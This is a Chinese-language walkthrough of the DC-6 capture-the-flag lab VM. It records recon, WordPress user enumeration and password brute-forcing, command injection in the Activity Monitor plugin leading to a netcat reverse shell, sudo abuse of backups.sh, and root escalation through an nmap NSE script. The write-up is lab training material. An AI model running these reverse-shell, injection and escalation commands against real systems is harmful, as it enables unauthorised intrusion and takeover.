DC-6靶场
DC-6靶场下载:
https://www.five86.com/downloads/DC-6.zip
下载后解压会有一个DC-3.ova文件,直接在vm虚拟机点击左上角打开-->文件-->选中这个.ova文件就能创建靶场,kali和靶机都调整至NAT模式,即可开始渗透
首先进行主机发现:
arp-scan -l ??????????????????????????????????????????????????????
发现靶机ip为192.168.183.149
Interface: eth0, type: EN10MB, MAC: 00:0c:29:a0:2b:e1, IPv4: 192.168.183.138
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.183.1 ??00:50:56:c0:00:08 ??????(Unknown)
192.168.183.2 ??00:50:56:fc:0d:25 ??????(Unknown)
192.168.183.149 00:0c:29:a5:b4:82 ??????(Unknown)
192.168.183.254 00:50:56:fe:ac:e6 ??????(Unknown)
Nmap扫描一下靶机ip:
nmap -sV -p- ?192.168.183.149 ?
-sV 代表扫描主要的服务信息
-p- 参数p是指定端口,后面的-代表所有端口。
得到报告:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-19 16:10 CST
Nmap scan report for 192.168.183.149
Host is up (0.00072s latency).
Not shown: 65533 closed tcp ports (reset)
PORT ??STATE SERVICE VERSION
22/tcp open ?ssh ????OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open ?http ???Apache httpd 2.4.25 ((Debian))
MAC Address: 00:0C:29:A5:B4:82 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
尝试打开网站,但是发现打不开192.168.183.149,会重定向去http://wordy/,这里就跟DC-2靶场一样需要修改host文件了,在物理机访问网页的话只需修改物理机上的就好
Windows的host文件位置:
C:\Windows\System32\drivers\etc\host
在最下面添加一行
192.168.183.149(靶机ip)?wordy
再次访问就发现能够成功访问网页

Dirsearch扫描目录:
dirsearch ?-u 192.168.183.149 -e * -i 200
Output File: /home/kali/reports/_192.168.183.149/_23-12-19_16-16-43.txt
Target: http://192.168.183.149/
[16:16:43] Starting: ??????????????????????????????????????????????????
[16:17:04] 200 - ??18KB - /index.php
[16:17:06] 200 - ???7KB - /license.txt
[16:17:13] 200 - ???3KB - /readme.html
[16:17:23] 200 - ???0B ?- /wp-content/
[16:17:23] 200 - ???0B ?- /wp-config.php
[16:17:23] 200 - ?517B ?- /wp-admin/install.php
[16:17:23] 200 - ???0B ?- /wp-cron.php
[16:17:23] 200 - ???4KB - /wp-includes/
[16:17:23] 200 - ???1KB - /wp-login.php
发现/wp-login.php有个登录界面,但是这里burpsuite爆破密码爆破了很久都没有动静
Whatweb指纹识别:
whatweb ?-v 192.168.183.149 ?
得到一个总结
HTTP Headers:
????????HTTP/1.1 301 Moved Permanently
????????Date: Tue, 19 Dec 2023 08:27:17 GMT
????????Server: Apache/2.4.25 (Debian)
????????X-Redirect-By: WordPress
????????Location: http://wordy/
????????Content-Length: 0
????????Connection: close
????????Content-Type: text/html; charset=UTF-8
WhatWeb report for http://wordy/
Status ???: 200 OK
Title ????: Wordy – Just another WordPress site
IP ???????: 192.168.183.149
Country ??: RESERVED, ZZ
Summary ??: Apache[2.4.25], HTML5, HTTPServer[Debian Linux][Apache/2.4.25 (Debian)], JQuery[1.12.4], MetaGenerator[WordPress 5.1.1], PoweredBy[WordPress], Script[text/javascript], UncommonHeaders[link], WordPress[5.1.1] ?
看到Wordpress可以用wpscan扫描器,它可以实现获取Wordpress站点用户名,获取安装的所有插件、主题,以及存在漏洞的插件、主题,并提供漏洞信息。同时还可以实现对未加防护的Wordpress站点暴力破解用户名密码。
wpscan常用参数
–update 更新到最新版本
–url | -u 要扫描的WordPress站点.
–force | -f 不检查网站运行的是不是WordPress
–enumerate | -e [option(s)] 枚举
wpscan扫描
1、扫描WordPress漏洞、版本、ip等信息
wpscan --url http://www.xxxxx.top/
2、扫描枚举wordpress用户
wpscan --url http://www.xxxxx.top/ --enumerate u
3、扫描主题
wpscan --url http://www.xxxxx.top/ --enumerate t
4、扫描插件漏洞
wpscan --urlhttp://www.xxxxx.top/ --enumerate p
5、使用WPScan进行暴力破解在进行暴力破解攻击之前,我们需要创建对应的字典文件。输入下列命令:
wpscan --url https://www.xxxxx.top/-e u --wordlist /root/桌面/password.txt
6、暴力破解用户密码
wpscan --url dc-2 user.txt -P passwd.txt
7、wpscan --ignore-main-redirect --url 192.168.1.8 --enumerate u --force
这里用:
wpscan --url http://wordy/ --enumerate u
得到五个用户名,存进usr.txt里
在网页的提示中,作者告诉我们用字典来破解的话需要五年的时间,估计我的电脑支撑不了那么久!把kali自带字典 rockyou.txt中包含k01的密码导出来生成 一本字典的话会节省很多时间。
cat /usr/share/wordlists/rockyou.txt|grep k01 > passwords.txt
cat 表示读取并输出到终端。
| 表示用“|”前面输出的数据给“|”后面命令做处理。
grep 表示用正则表达式匹配数据
> 表示将输出数据写入“>”后面文件。
这一句就是读取rockyou.txt的数据给grep来匹配,匹配到包含k01的数据就写入passwords.txt中。
不过我在这里遇到了一个小问题,找不到rockyou.txt,顺着路径追下去发现我/usr/share/wordlists下的是rockyou.txt.gz而不是.txt,这种情况解压就行了,在文件里解压会提示没有权限,所以去到命令行用root权限在该路径下解压
现在用户名文件和密码字典文件都有了,可以开始暴力破解了。
wpscan --url wordy -U user.txt -P passwords.txt
得到了一组藏狐密码:
账户:mark ?
密码:helpdesk01
网页登录mark用户,


我们发现一个有漏洞的插件Activity monitor,其4.7.11版本存在rce

在tool的位置抓包ip,点击lookup

利用管道符执行ls /返回了根目录
把ls /换成反弹shell:
nc 192.168.183.138 666 -e /bin/bash
kali打开监听:
nc -lvvp 666
然后回来发包,kali监听成功,进入交互式shell:
python -c "import pty;pty.spawn('/bin/bash')"
浏览home文件:
在/home/mark/stuff目录下发现things-to-do.txt文件,
cat?/home/mark/stuff/things-to-do.txt
其中有一组用户和密码:
用户名:graham
密码:GSo7isUM1D4
换个账户远程登录graham试试
ssh graham@192.168.183.149
跳转到graham用户后,再尝试一次有没有suid提权或其他一些敏感文件。执行命令:
sudo -l
返回报告
Matching Defaults entries for graham on dc-6:
????env_reset, mail_badpass,
????secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User graham may run the following commands on dc-6:
????(jens) NOPASSWD: /home/jens/backups.sh
我们发现graham可以用jens的身份执行 /home/jens/backups.sh,我们尝试把 /bin/bash追加到这个文件,
cd /home/jens
echo '/bin/bash' >> backups.sh
然后用jens的身份执行这个文件,
sudo -u jens ./backups.sh
此时会打开一个具有jens权限的shell。
nmap提权
这次切换到了jens用户,我们再次查看一下可不可以使用suid提权,执行 sudo -l查看一下有没有可以提权的命令。
sudo -l
Matching Defaults entries for jens on dc-6:
????env_reset, mail_badpass,
????secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
????(root) NOPASSWD: /usr/bin/nmap
可以用root权限执行nmap,nmap在早期版本是可以用来提权的,我们尝试利用nmap提权。将提权代码 os.execute("/bin/sh")写入一个文件中。
echo 'os.execute("/bin/sh")' > shell.nse
然后以root的权限用nmap执行这个脚本:
sudo nmap --script=shell.nse
现在就已经提权成功了,可以读取最后的flag,不过有个问题好像看不见打出来的东西,但是命令确实能执行,回车就行
cd /root
cat theflag.txt
成功得到flag!
jens@dc-6:~$ sudo -l
Matching Defaults entries for jens on dc-6:
??? env_reset, mail_badpass,
??? secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser jens may run the following commands on dc-6:
??? (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ echo 'os.execute("/bin/sh")'>shell.nse
jens@dc-6:~$ sudo nmap --script=shell.nseStarting Nmap 7.40 ( https://nmap.org ) at 2023-12-19 21:17 AEST
# # /bin/sh: 2:cd: not found
root@dc-6:/home/jens# backups.sh? backups.tar.gz? shell.nse
root@dc-6:/home/jens# root@dc-6:~# total 4
-rw-r--r-- 1 root root 541 Apr 26? 2019 theflag.txt
root@dc-6:~# theflag.txt
虽然看不到自己打的命令,但是命令的输出会出现在后面,正常回车就行
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!